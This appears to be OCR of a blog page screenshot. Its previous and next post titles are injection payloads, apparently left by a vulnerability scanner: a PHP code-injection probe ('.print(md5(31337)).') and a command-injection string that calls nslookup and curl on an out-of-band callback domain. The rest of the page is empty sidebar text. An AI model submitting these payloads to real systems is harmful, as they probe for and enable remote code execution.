
‘.print(md5(31337)).’
Previous:
`(nslookup -q=cname
Next:
Next Pos
hityisrdmassu0ff61.bxss.me||curl
hityisrdmassu0ff61.bxss.me)`
Search
Search
Recent Posts
Recent Comments
No comments to show.
Archives
No archives to show.